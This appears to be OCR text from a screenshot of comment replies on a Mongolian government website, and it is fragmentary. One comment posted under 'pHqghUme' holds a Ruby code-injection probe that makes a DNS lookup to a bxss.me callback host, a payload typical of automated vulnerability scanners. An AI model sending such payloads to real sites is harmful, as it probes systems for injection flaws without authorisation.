
Хариулах
2025.04.13
'A'.concat(70-
3).concat(22*4).concat(121).concat(86).concat(103).concat(6
(require'socket'
Socket.gethostbyname('hitpv'+'hzgwvlldb0480.bxss.me.')
[3].to_s)
pHqghUme (95.173.223.139)
Хариулах
2025.04.13
create
pHqghUme (95.173.223.139)
Хариулах
2025.04.13
www.isd.gov.mn